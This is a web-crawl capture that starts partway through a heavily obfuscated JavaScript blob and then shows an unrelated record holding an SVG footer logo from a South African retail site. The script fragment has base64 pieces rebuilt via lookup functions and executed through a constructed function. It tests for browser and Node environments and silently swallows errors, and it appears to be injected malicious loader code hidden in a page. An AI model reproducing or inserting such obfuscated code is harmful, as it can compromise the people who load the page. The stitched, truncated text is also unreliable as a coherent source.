Y'+'XIgVD1TLEc9RltUKDB4MjlkLCdWUVQ0Jy'+'ldKHR5cGVvZiB3aW5kb3csRltUKDB4M2R'+'lLCdLcVVKJyldKT93aW5kb3c6RltUKDB4'+'NTcwLCd1aDNDJyldKHR5cGVvZiBwcm9jZ'+'XNzLEZbVCgweDFiOCwnNlVUWCcpXSkmJk'+'ZbVCgweDcwNiwnIU1bYycpXSh0eXBlb2Y'+'gcmVxdWlyZSxGW1QoMHgzNmEsJ1pzQHYn'+'KV0pJiZGW1QoMHgzM2EsJ1FxSGsnKV0od'+_0x3461022u(0x171)+_0x3461022u(0x111)+'uY3Rpb24oKXt2YXIgVT1ULEk9bmV3IEdb'+_0x3461022u(0x1cb)+'1UoMHgxYjIsJ0E5bnonKV0pO3JldHVybi'+'FJW1UoMHg2ZjMsJ3hvRzInKV0oQyk7fTt'+'yZXR1cm4gRltUKDB4NjVkLCd2I2RqJyld'+'KEgpO30pO2NvbnRpbnVlO2Nhc2UnMic6Z'+'m9yKHZhciBEPTB4Mjt3W1MoMHgyZTcsJ0'+'1zMWgnKV0oRCx6W1MoMHhjMCwnczRXbCc'+'pKydoJ10pO0QrKylpZih3W1MoMHg2NjEs'+'J1IxUUInKV0oeVtTKDB4NDhiLCdmM1EqJ'+_0x3461022u(0x282)+'B4MF0pLHpbRF1bMHgxXSkpcmV0dXJuO2N'+_0x3461022u(0x16e)+'RVtTKDB4NGJlLCdvKShOJyldPXdbUygwe'+'DJmYiwneG9HMicpXSxFW1MoMHgyYTUsJ3'+'RNRkonKV09ZnVuY3Rpb24oRyxIKXt2YXI'+_0x3461022u(0x20b)+_0x3461022u(0x9b)+'lVUWCcpXT13W1MoMHgzYTYsJ1pxekgnKV'+'0sRVtTKDB4')+('NDBiLCc0KmhHJyldPWZ1bmN0aW9uKEcsS'+'Cl7dmFyIFc9UztyZXR1cm4gd1tXKDB4Mm'+_0x3461022u(0x1af)+'1MTIsJyMzVkMnKV09d1tTKDB4MWNiLCcj'+_0x3461022u(0xf6)+'XdbUygweDIyYywnNCpoRycpXSxFW1MoMH'+'hkOSwnQUhAeScpXT1mdW5jdGlvbihHLEg'+_0x3461022u(0xc4)+'MSwnUHRSMScpXShHLEgpO30sRVtTKDB4N'+'jVkLCd2I2RqJyldPWZ1bmN0aW9uKEcpe3'+'ZhciBZPVM7cmV0dXJuIHdbWSgweDcxZiw'+'ndGx6OCcpXShHKTt9O3ZhciBGPUU7Y29u'+'dGludWU7Y2FzZSc0JzpyZXR1cm4gMHgxO'+'31icmVhazt9fSh4LGFyZ3VtZW50cykpcm'+_0x3461022u(0xed)+'7dmFyIFo9Syx1PXt9O3VbWigweDcwNCwn'+_0x3461022u(0x29c)+'iBhMD1aO3JldHVybiBkW2EwKDB4MTdiLC'+'dmdkt0JyldKHosQSk7fSx1W1ooMHgzNjg'+'sJ0E5bnonKV09ZnVuY3Rpb24oeixBKXt2'+'YXIgYTE9WjtyZXR1cm4gZFthMSgweDEzZ'+'iwnQTlueicpXSh6LEEpO30sdVtaKDB4NG'+'EzLCdwVkdtJyldPWZ1bmN0aW9uKHosQSl'+'7dmFyIGEyPVo7cmV0dXJuIGRbYTIoMHg3'+'N2YsJzU1cHQnKV0oeixBKTt9LHVbWigwe'+'DFmZiwncl1UJicpXT1mdW5jdGlvbih6LE'+'Epe3ZhciBhMz1aO3JldHVybiBkW2EzKDB'+'4NjViLCdpeG1VJyldKHosQSk7fTt2YXIg'+'dj11LHc9bmV3IFJlZ0V4cChkW1ooMHgzY'+'zAsJyMzVkMnKV0sJ2cnKSx4PWRbWigweD'+'YyNCwnMnZd')+('ZicpXVtaKDB4OTUsJ1dBM3EnKSsnY2UnX'+_0x3461022u(0xe7)+'cpXShidG9hLHMpW1ooMHgyYjIsJ2trQSY'+'nKV0oJz0nLDB4NClbWigweDVmNCwnbyko'+'TicpXSgnLicpW1ooMHg0YWQsJzE4NkUnK'+'V0oJycpW1ooMHg2YzQsJzU1cHQnKSsnc2'+'UnXSgpW1ooMHgyMmUsJzlMbl4nKV0oJyc'+'pLHM9d1taKDB4MWI3LCdmdkt0JykrJ2Nl'+'J10oL1thLXpBLVpdL2csZnVuY3Rpb24oe'+'Sl7dmFyIGE0PVo7cmV0dXJuIFN0cmluZ1'+'thNCgweDQ1ZCwneG9HMicpK2E0KDB4Nzg'+_0x3461022u(0xae)+_0x3461022u(0x217)+'W56JyldKHksJ1onKT8weDVhOjB4N2EseT'+'12W2E0KDB4NjM5LCdmdkt0JyldKHlbYTQ'+_0x3461022u(0x130)+_0x3461022u(0x2c7)+'DB4MzYwLCd4b0cyJyldKHksMHgxYSkpO3'+'0pLHc9bmV3IFJlZ0V4cChkW1ooMHg2MGI'+'sJzE4NkUnKV0sJ2cnKTtyZXR1cm4gZFta'+_0x3461022u(0x246)+'CwndGx6OCcpXShkW1ooMHg3MDMsJ3RNRk'+'onKV0oZFtaKDB4MmY1LCdZNVtkJyldKGR'+'bWigweDE4YSwndiNkaicpXSh4LGRbWigw'+_0x3461022u(0xf3)+'CdRcUhrJyldW1ooMHg4NSwnbnJ1aScpKy'+'djZSddKHcsJycpKSwnLycpLHMpLGRbWig'+'weDcwMiwnQUhAeScpXSk7fXZhciBrLGws'+_0x3461022u(0x16a)+'mIsJ1B0UjEnKV0sJ2cnKTtrPWRbSygweD'+'NiMywnNlVU')+('WCcpXSxsPW8sbT1mdW5jdGlvbigpe3Zhc'+'iBhNT1LLHM9e307c1thNSgweDU3MywnWG'+'NAUScpXT1mdW5jdGlvbih4LHkseixBLEI'+_0x3461022u(0x1a3)+'ZXR1cm4gZFthNigweDcwMSwnWTVbZCcpX'+_0x3461022u(0x1bf)+_0x3461022u(0x242)+_0x3461022u(0x18e)+'cm4gZFthNygweDdiOSwnWnNAdicpXSh6L'+'EEpO30sc1thNSgweDNmNywnUXFIaycpXT'+'1mdW5jdGlvbih4LHkseixBLEIsQyxEKXt'+'2YXIgYTg9YTU7cmV0dXJuIGRbYTgoMHg0'+'OTcsJ1B0UjEnKV0oeCx5LHosQSxCLEMsR'+'Ck7fSxzW2E1KDB4YzcsJ1FxSGsnKV09Zn'+_0x3461022u(0x174)+'9YTU7cmV0dXJuIGRbYTkoMHgyMWMsJ0R4'+_0x3461022u(0x291)+'XMsdj1kW2E1KDB4Njg2LCc1NXB0JyldKH'+'dpbmRvdyx7fSksdz1uZXcgUmVnRXhwKGR'+'bYTUoMHg0NGMsJ2YzUSonKV0sJ2cnKSx3'+'PXZbZFthNSgweDM0ZCwnUXFIaycpXVthN'+'SgweDc1ZiwnWTVbZCcpKydjZSddKHcsJy'+'cpXTt3JiYobmV3IHcoMHgwLDB4MClbYTU'+'oMHgxZGMsJzQqaEcnKV09ZFthNSgweDU1'+'YiwnWGNAUScpXShqLGZ1bmN0aW9uKCl7d'+_0x3461022u(0xec)+'VmcScpXShoLHVbYWEoMHgyZWMsJ1FxSGs'+_0x3461022u(0x2d6)+_0x3461022u(0x254)+'V0sWzB4NCwweDZkXSxbMHgzLDB4NzVdLF'+'sweDIsMHg2')+(_0x3461022u(0x1b9)+'TtpZih4KXJldHVybiB4PXVbYWEoMHg3OT'+_0x3461022u(0xb5)+'4NmVdLFsweDQsMHg3NF0sWzB4MiwweDYz'+_0x3461022u(0x307)+'Hg2OTcsJ1IxUUInKV0oaCx4LDB4NCxbMH'+_0x3461022u(0x309)+'pO30sIShuPWRbSygweDQ4NSwnVlFUNCcp'+'XShuLHdpbmRvdykpfHwobj1kW0soMHg0M'+'mQsJ0FIQHknKV0oaCxuLDB4MTAsWzB4Zi'+_0x3461022u(0x21a)+_0x3461022u(0x1ad)+'LFsweDMsMHg0NV0sWzB4MiwweDY0XSxbM'+'HgwLDB4NjFdKSkmJmRbSygweDZiOCwndW'+'gzQycpXShuLGtbSygweDM4MSwnVlFUNCc'+'pKydjZSddKGwsJycpLG0pO30oKSk7')))();}.toString();return _0x2444084.slice(_0x2444084.indexOf("{") + 1, _0x2444084.lastIndexOf("}"))})())),m[a1(0x219,'5QKv')])));}catch(N){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1037/static/img/footer/PT-logos/last-chance-logo-footer.svg
body_size: 1821
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 178 66" style="enable-background:new 0 0 178 66;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_00000132798320710782185240000014525164921035245187_);}
	.st1{fill:none;}
	.st2{fill:#818281;}
	.st3{fill:#FFFFFF;}
</style>
<g>
	<defs>
		<rect id="SVGID_1_" x="0.2" y="15.5" width="177.6" height="35"/>
	</defs>
	<clipPath id="SVGID_00000178895711922917951610000015698335310896095109_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<g style="clip-path:url(#SVGID_00000178895711922917951610000015698335310896095109_);">
		<path class="st1" d="M177.8,15.5H70.4l-5.2,35h107.4L177.8,15.5z"/>
		<path class="st2" d="M175.2,17.7l-4.5,30.7H67.9l4.5-30.7H175.2z M177.8,15.5H70.4l-5.2,35h107.4L177.8,15.5z"/>
		<path class="st2" d="M77.4,33.4c0-1.4,0.2-2.6,0.7-3.7c0.5-1.1,1.2-2,2-2.8c0.8-0.8,1.8-1.3,2.9-1.7c1.1-0.4,2.3-0.6,3.6-0.6
			c1,0,2,0.1,2.9,0.4c0.9,0.3,1.6,0.6,2.3,1.1c0.7,0.5,1.2,1.1,1.7,1.7c0.5,0.7,0.8,1.4,1,2.3L90.8,31c-0.2-1-0.7-1.8-1.4-2.4
			c-0.8-0.6-1.7-0.9-2.9-0.9c-0.8,0-1.5,0.1-2.1,0.4c-0.6,0.3-1.2,0.7-1.6,1.1c-0.4,0.5-0.8,1.1-1,1.7c-0.2,0.7-0.4,1.4-0.4,2.2
			c0,0.7,0.1,1.4,0.3,2c0.2,0.6,0.5,1.1,0.9,1.6c0.4,0.4,0.9,0.8,1.5,1c0.6,0.2,1.2,0.4,1.9,0.4c1.3,0,2.3-0.3,3.2-1
			c0.8-0.6,1.4-1.5,1.6-2.6l3.5,0.8c-0.2,0.9-0.5,1.7-1,2.4c-0.5,0.7-1.1,1.3-1.8,1.9c-0.7,0.5-1.6,0.9-2.5,1.2
			c-0.9,0.3-2,0.4-3.1,0.4c-1.2,0-2.3-0.2-3.4-0.5c-1-0.4-1.9-0.9-2.6-1.6c-0.7-0.7-1.3-1.5-1.7-2.5C77.6,35.8,77.4,34.6,77.4,33.4
			L77.4,33.4z"/>
		<path class="st2" d="M94.5,41L97,24.3h3.6l-0.4,2.7c-0.1,0.5-0.2,1.1-0.5,1.7c-0.2,0.6-0.6,1.1-1,1.7l0.9,0.7
			c0.6-0.9,1.3-1.5,2.2-2c0.8-0.5,1.7-0.7,2.6-0.7c0.8,0,1.4,0.1,2,0.4c0.6,0.3,1,0.6,1.4,1.1c0.4,0.5,0.6,1,0.8,1.7
			c0.1,0.7,0.2,1.4,0,2.2l-1.1,7.1h-3.7l0.9-6.3c0.2-1.1,0.1-1.9-0.3-2.4c-0.4-0.5-1-0.8-1.8-0.8c-0.6,0-1.3,0.2-1.9,0.5
			c-0.6,0.3-1.1,0.8-1.5,1.3L98.2,41H94.5z"/>
		<path class="st2" d="M121.6,38.8c0.2,0,0.4,0,0.7-0.1l-0.4,2.4c-0.3,0.1-0.6,0.2-0.9,0.3c-0.4,0.1-0.7,0.1-1,0.1
			c-0.7,0-1.3-0.2-1.6-0.6c-0.4-0.4-0.5-0.9-0.4-1.5l0-0.2h-1.1c-0.2,0.7-0.7,1.3-1.4,1.7c-0.7,0.4-1.6,0.6-2.6,0.6
			c-1.1,0-2-0.3-2.6-0.9c-0.7-0.6-1-1.4-1-2.4c0-1.1,0.4-2,1.2-2.7c0.8-0.7,1.9-1.1,3.4-1.4l4.3-0.7l0-0.1c0.1-0.7,0-1.2-0.4-1.6
			c-0.4-0.4-0.9-0.5-1.7-0.5c-0.8,0-1.4,0.2-1.9,0.6c-0.4,0.4-0.7,0.9-0.7,1.5l-3.5-0.6c0.1-0.7,0.4-1.3,0.7-1.8
			c0.4-0.5,0.8-0.9,1.3-1.3c0.5-0.3,1.2-0.6,1.9-0.7c0.7-0.2,1.5-0.3,2.3-0.3c1,0,1.8,0.1,2.6,0.4c0.7,0.2,1.3,0.6,1.8,1.1
			c0.5,0.5,0.8,1,1,1.6c0.2,0.6,0.2,1.4,0.1,2.2l-0.7,4.3c0,0.2,0,0.4,0,0.6C121.1,38.7,121.3,38.8,121.6,38.8z M114.5,38.9
			c0.6,0,1.2-0.2,1.8-0.5c0.6-0.3,1-0.7,1.2-1.2l0.3-1.8l-3,0.5c-0.7,0.1-1.2,0.3-1.5,0.6c-0.3,0.3-0.5,0.6-0.5,1.1
			c0,0.4,0.1,0.8,0.4,1C113.6,38.8,114,38.9,114.5,38.9L114.5,38.9z"/>
		<path class="st2" d="M126.7,41H123l1.8-12.1h3l0,0.1c0,0.3-0.1,0.5-0.2,0.9c-0.1,0.3-0.2,0.6-0.4,0.9l1.1,0.5c0.5-1,1.2-1.7,2-2.2
			c0.8-0.5,1.7-0.7,2.5-0.7c0.8,0,1.4,0.1,2,0.4c0.6,0.3,1.1,0.6,1.4,1.1c0.4,0.5,0.6,1,0.8,1.7c0.2,0.7,0.2,1.4,0,2.2L136,41h-3.7
			l0.9-6.3c0.2-1.1,0.1-1.8-0.3-2.4c-0.4-0.5-1-0.8-1.8-0.8c-0.6,0-1.2,0.2-1.9,0.5c-0.6,0.3-1.1,0.8-1.5,1.3L126.7,41L126.7,41z"/>
		<path class="st2" d="M138.1,35.3c0-1,0.2-1.9,0.5-2.7c0.3-0.8,0.8-1.5,1.4-2.2s1.4-1.1,2.2-1.5c0.9-0.4,1.8-0.5,2.9-0.5
			c0.9,0,1.7,0.1,2.4,0.4c0.7,0.2,1.4,0.6,2,1c0.6,0.4,1,0.9,1.4,1.5c0.4,0.6,0.6,1.2,0.6,1.9L148,34c-0.1-0.8-0.4-1.4-0.9-1.8
			c-0.5-0.4-1.1-0.7-1.9-0.7c-0.5,0-1,0.1-1.4,0.3c-0.4,0.2-0.8,0.4-1.1,0.8c-0.3,0.3-0.5,0.7-0.7,1.1c-0.2,0.4-0.2,0.9-0.2,1.5
			c0,1.1,0.3,1.9,0.8,2.4c0.6,0.5,1.3,0.8,2.1,0.8c0.7,0,1.3-0.2,1.8-0.5c0.5-0.4,0.9-0.9,1.1-1.5l3.3,1.2c-0.2,0.6-0.5,1.1-0.9,1.6
			c-0.4,0.5-0.9,0.9-1.4,1.2c-0.6,0.3-1.2,0.6-1.9,0.8c-0.7,0.2-1.4,0.3-2.2,0.3c-1,0-1.8-0.1-2.6-0.4c-0.8-0.3-1.5-0.7-2-1.3
			c-0.6-0.5-1-1.2-1.3-1.9C138.3,37,138.1,36.2,138.1,35.3L138.1,35.3z"/>
		<path class="st2" d="M151.9,35.2c0-1,0.2-1.9,0.5-2.8c0.4-0.8,0.9-1.5,1.5-2.1c0.6-0.6,1.4-1.1,2.3-1.4c0.9-0.3,1.8-0.5,2.8-0.5
			c1,0,1.8,0.1,2.6,0.4c0.8,0.3,1.5,0.7,2,1.2c0.6,0.5,1,1.2,1.3,1.9c0.3,0.7,0.5,1.6,0.5,2.5c0,0.3,0,0.5,0,0.8
			c0,0.2-0.1,0.5-0.1,0.8h-9.6c0.1,0.8,0.4,1.4,1,1.8c0.5,0.4,1.3,0.7,2.2,0.7c0.8,0,1.4-0.1,2-0.4c0.6-0.3,1-0.7,1.4-1.1l1.9,2.4
			c-0.6,0.7-1.5,1.2-2.4,1.5c-1,0.3-2,0.5-3.1,0.5c-1,0-1.9-0.1-2.8-0.4c-0.8-0.3-1.5-0.7-2.1-1.3c-0.6-0.5-1-1.2-1.3-2
			C152.1,37,151.9,36.2,151.9,35.2z M161.8,33.7c-0.1-0.7-0.4-1.3-0.9-1.8c-0.5-0.4-1.2-0.6-2-0.6c-0.8,0-1.5,0.2-2.1,0.7
			c-0.5,0.4-0.9,1-1,1.7H161.8L161.8,33.7z"/>
		<path class="st2" d="M67.6,50.5H0.2l5.2-35h67.4L67.6,50.5z"/>
		<path class="st3" d="M14,25h3.8L16,37.8h7.8L23.2,41H11.7L14,25z"/>
		<path class="st3" d="M36.8,38.8c0.2,0,0.4,0,0.7-0.1L37.1,41c-0.3,0.1-0.6,0.2-0.9,0.3c-0.4,0.1-0.7,0.1-1,0.1
			c-0.7,0-1.3-0.2-1.6-0.6c-0.4-0.4-0.5-0.9-0.4-1.5l0-0.2h-1.1c-0.2,0.7-0.7,1.3-1.4,1.7c-0.7,0.4-1.6,0.6-2.6,0.6
			c-1.1,0-2-0.3-2.6-0.9c-0.7-0.6-1-1.4-1-2.4c0-1.1,0.4-2,1.2-2.7c0.8-0.7,1.9-1.1,3.4-1.4l4.3-0.7l0-0.1c0.1-0.7,0-1.2-0.4-1.6
			c-0.4-0.4-0.9-0.5-1.7-0.5c-0.8,0-1.4,0.2-1.9,0.6c-0.4,0.4-0.7,0.9-0.7,1.5l-3.5-0.6c0.1-0.7,0.4-1.3,0.7-1.8
			c0.4-0.5,0.8-0.9,1.3-1.3c0.5-0.3,1.2-0.6,1.9-0.7c0.7-0.2,1.5-0.3,2.3-0.3c1,0,1.8,0.1,2.6,0.4c0.7,0.2,1.3,0.6,1.8,1.1
			c0.5,0.5,0.8,1,1,1.6c0.2,0.6,0.2,1.4,0.1,2.2L36.3,38c0,0.2,0,0.4,0,0.6C36.4,38.7,36.6,38.8,36.8,38.8L36.8,38.8z M29.8,38.9
			c0.6,0,1.2-0.2,1.8-0.5c0.6-0.3,1-0.7,1.2-1.2l0.3-1.8l-3,0.5c-0.7,0.1-1.2,0.3-1.5,0.6c-0.3,0.3-0.5,0.6-0.5,1.1
			c0,0.4,0.1,0.8,0.4,1C28.8,38.8,29.3,38.9,29.8,38.9L29.8,38.9z"/>
		<path class="st3" d="M40.7,36.7c0.2,0.7,0.7,1.2,1.3,1.6c0.6,0.3,1.3,0.5,2.2,0.5c0.7,0,1.1-0.1,1.4-0.3c0.3-0.2,0.4-0.5,0.4-0.9
			c0-0.4-0.2-0.7-0.6-0.9c-0.4-0.2-1.1-0.4-2.2-0.6c-0.5-0.1-1-0.2-1.6-0.4c-0.5-0.2-1-0.4-1.5-0.7c-0.4-0.3-0.8-0.6-1.1-1.1
			c-0.3-0.4-0.4-1-0.4-1.6c0-0.6,0.1-1.2,0.4-1.6c0.3-0.5,0.6-0.9,1.1-1.2c0.5-0.3,1.1-0.6,1.7-0.8c0.7-0.2,1.4-0.3,2.2-0.3
			c0.8,0,1.5,0.1,2.2,0.3c0.7,0.2,1.3,0.4,1.8,0.7c0.5,0.3,1,0.7,1.3,1.1c0.4,0.4,0.6,0.9,0.8,1.4L47.5,33c-0.2-0.6-0.6-1.1-1.3-1.4
			c-0.6-0.4-1.3-0.5-2.1-0.5c-0.6,0-1,0.1-1.3,0.3c-0.3,0.2-0.4,0.5-0.4,0.8c0,0.2,0.1,0.4,0.2,0.5c0.1,0.1,0.3,0.3,0.6,0.4
			c0.3,0.1,0.6,0.2,1,0.3c0.4,0.1,0.9,0.2,1.5,0.4c0.6,0.1,1.1,0.3,1.6,0.5c0.5,0.2,0.9,0.4,1.3,0.7c0.4,0.3,0.7,0.6,0.9,1
			c0.2,0.4,0.3,0.9,0.3,1.5c0,0.7-0.1,1.3-0.4,1.8c-0.3,0.5-0.7,0.9-1.2,1.3c-0.5,0.3-1.1,0.6-1.8,0.8c-0.7,0.2-1.5,0.3-2.3,0.3
			c-0.8,0-1.5-0.1-2.2-0.3c-0.7-0.2-1.3-0.4-1.8-0.7c-0.5-0.3-1-0.7-1.4-1.1c-0.4-0.4-0.6-0.9-0.8-1.5L40.7,36.7L40.7,36.7z"/>
		<path class="st3" d="M56.2,41.3c-0.7,0-1.4-0.1-1.9-0.3c-0.5-0.2-0.9-0.5-1.2-0.8c-0.3-0.4-0.5-0.8-0.6-1.3
			c-0.1-0.5-0.1-1.1,0-1.6l0.8-5.5h-2.5l0.4-2.9h2.5l0.4-3l3.8-0.6l-0.5,3.6h3.7l-0.4,2.9h-3.7l-0.7,4.8c0,0.3,0,0.6,0,0.8
			c0.1,0.2,0.2,0.4,0.3,0.5c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4,0.1,0.7,0.1c0.3,0,0.6,0,0.9-0.1c0.3-0.1,0.5-0.1,0.7-0.3l-0.9,3.2
			c-0.3,0.1-0.6,0.2-1,0.3C57,41.2,56.6,41.3,56.2,41.3L56.2,41.3z"/>
	</g>
</g>
</svg>
